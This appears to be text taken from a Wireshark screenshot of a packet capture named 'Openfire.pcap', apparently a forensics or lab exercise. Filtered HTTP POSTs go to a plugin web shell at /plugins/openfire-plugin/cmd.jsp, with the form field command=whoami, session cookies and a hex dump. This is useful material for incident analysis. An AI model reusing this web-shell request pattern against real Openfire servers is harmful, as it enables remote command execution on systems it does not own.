 Openfire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http contains "command" and http.request.method == "POST"
No. Time Source Destination Protocol Lengtl Info
10246 1092.723701 192.168.18.160 192.168.18.155 HTTP 739 POST /plugins/openfire-plugin/cmd.jsp?action=command HTTP/1.1 (application/x-www-form-urlencoded)
10291 1111.392860 192.168.18.160 192.168.18.155 HTTP 772 POST /plugins/openfire-plugin/cmd.jsp?action=command HTTP/1.1 (application/x-www-form-urlencoded)
Connection: keep-alive\r\n
Referer: http://192.168.18.155:9090/plugins/openfire-plugin/cmd.jsp?action=command\r\n
Cookie: JSESSIONID=node0dqbr2mrn3z1x1ewbmlyugvkco8.node0; csrf=IRBIzmfjyS0DWVN\r\n
Cookie pair: JSESSIONID=node0dqbr2mrn3z1x1ewbmlyugvkco8.node0
Cookie pair: csrf=IRBIzmfjyS0DWVN
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Response in frame: 10249]
[Full request URI: http://192.168.18.155:9090/plugins/openfire-plugin/cmd.jsp?action=command]
File Data: 14 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "command" = "whoami"
Key: command
Value: whoami
01e0 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 38 2e 31 p://192. 168.18.1
01f0 35 35 3a 39 30 39 30 0d 0a 43 6f 6e 6e 65 63 74 55:9090· ·Connect
0200 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
0210 0a 52 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f ·Referer : http:/
0220 2f 31 39 32 2e 31 36 38 2e 31 38 2e 31 35 35 3a /192.168 .18.155:
0230 39 30 39 30 2f 70 6c 75 67 69 6e 73 2f 6f 70 65 9090/plu gins/ope
0240 6e 66 69 72 65 2d 70 6c 75 67 69 6e 2f 63 6d 64 nfire-pl ugin/cmd
0250 2e 6a 73 70 3f 61 63 74 69 6f 6e 3d 63 6f 6d 6d .jsp?act ion=comm
0260 61 6e 64 0d 0a 43 6f 6f 6b 69 65 3a 20 4a 53 45 and··Coo kie: JSE
0270 53 53 49 4f 4e 49 44 3d 6e 6f 64 65 30 64 71 62 SSIONID= node0dqb
0280 72 32 6d 72 6e 33 7a 31 78 31 65 77 62 6d 6c 79 r2mrn3z1 x1ewbmly
0290 75 67 76 6b 63 6f 38 2e 6e 6f 64 65 30 3b 20 63 ugvkco8. node0; c
02a0 73 72 66 3d 49 52 42 49 7a 6d 66 6a 79 53 30 44 srf=IRBI zmfjyS0D
02b0 57 56 4e 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 WVN··Upg rade-Ins
02c0 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Re quests:
02d0 31 0d 0a 0d 0a 63 6f 6d 6d 61 6e 64 3d 77 68 6f 1····com mand=who
02e0 61 6d 69 ami
Text item (text), 14 bytes
Packets: 10394 · Displayed: 2 (0.0%)
Profile: Default